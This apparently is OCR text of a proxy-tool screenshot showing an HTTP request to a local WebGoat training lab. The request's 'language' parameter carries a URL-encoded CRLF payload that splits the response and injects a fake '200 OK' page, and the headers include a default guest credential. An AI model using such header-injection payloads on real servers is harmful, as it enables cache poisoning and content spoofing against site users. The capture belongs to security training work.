 Request
Raw Params Headers Hex
GET
/WebGoat/attack?Screen=2&menu=100&fromRedirect=yes&language=en%0d%0aContent-Length
:%200%0d%0a%0d%0aHTTP/1.1%20200%20OK%0d%0aContent-Type:%20text/html%0d%0aContent-L
ength:%2047%0d%0a%0d%0a%3Chtml%3EInsert%20undesireable%20content%20here%3C/html%3E
HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:45.0) Gecko/20100101
Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/WebGoat/attack?Screen=2&menu=100&show=NextHint
Cookie: JSESSIONID=1823FDF56894F4AFB513BC1BC9B3D2D4;
Hm_lvt_d182ed77fc48758bf45a33835ee35745=1457579121,1457587602,1457591981;
Hm_lvt_0c5bfe2b28edd6628f3b2177186e0772=1460473855,1460517283,1460602616,146081789
1
Authorization: Basic Z3Vlc3Q6Z3Vlc3Q=
Connection: close